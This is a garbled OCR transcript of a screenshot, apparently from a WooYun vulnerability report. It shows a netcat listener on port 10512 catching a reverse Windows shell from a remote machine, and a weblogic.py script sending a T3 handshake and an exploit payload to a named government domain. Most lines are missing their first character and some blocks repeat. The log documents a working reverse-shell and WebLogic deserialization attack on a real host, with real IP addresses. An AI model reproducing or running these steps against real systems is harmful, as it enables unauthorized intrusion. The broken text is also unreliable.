 :\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
istening on [any] 10512 ...
C
:\Documents and Settings\king7$\桌面>
:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
istening on [any] 10512 ...
C
:\Documents and Settings\king7$\桌面>
:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
istening on [any] 10512 ...
C
:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
istening on [any] 10512 ...
24.128.8.250: inverse host lookup failed: h_errno 11004: NO_DATA
onnect to [115.28.176.15] from (UNKNOWN) [124.128.8.250] 58466: NO_DATA
icrosoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
:\NCISoft\shgz\xiaofang_domain>
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py sd.119.gov.cn 80 111.bin
connecting to sd.119.gov.cn port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org